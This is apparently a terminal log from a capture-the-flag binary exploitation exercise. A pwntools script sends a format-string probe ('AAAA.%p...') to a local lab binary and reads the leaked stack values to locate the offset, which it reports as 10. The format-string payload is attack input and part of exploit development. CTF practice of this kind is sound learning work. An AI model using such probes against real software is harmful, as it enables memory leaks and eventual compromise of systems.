 kali@kali:~/ctf/pwn$ python3 get_offset.py
[*] '/home/kali/ctf/pwn/pwn8'
    Arch:       i386-32-little
    RELRO:      Partial RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        No PIE (0x8048000)
[+] Starting local process './pwn8' argv=[b'./pwn8'] : pid 3159
[DEBUG] Received 0xa bytes:
    b'your name:'
[DEBUG] Sent 0x32 bytes:
    b'AAAA.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p\n'
[DEBUG] Received 0x6 bytes:
    b'Hello,'
[DEBUG] Received 0x9f bytes:
    b'AAAA.0xfff0e808.0x63.(nil).(nil).0x3.0xf7f78c34.0xfff0e870.0xfff0e874.0xf7f4ca26.0x41414141.0x2e70252e.0x252e7025.0x70252e70.0x2e70252e.0x252e7025\n'
    b'your passwd:'
[*] Leak output:b'Hello,AAAA.0xfff0e808.0x63.(nil).(nil).0x3.0xf7f78c34.0xfff0e870.0xfff0e874.0xf7f4ca26.0x41414141.0x2e70252e.0x252e7025.0x70252e70.0x2e70252e.0x252e7025\n'
[+] Found offset:10
10
[*] Stopped process './pwn8' (pid 3159)
kali@kali:~/ctf/pwn$